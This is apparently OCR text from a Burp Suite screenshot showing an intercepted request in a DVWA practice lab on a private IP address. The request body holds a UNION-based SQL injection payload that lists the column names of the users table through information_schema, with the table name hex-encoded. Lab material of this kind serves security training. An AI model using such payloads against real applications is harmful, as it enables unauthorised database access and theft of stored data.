 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.75.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.100/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=ni3gsltihh60r1q50tiu45l8p3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273&Submit=Submit
? < + > Type a search term 0 matches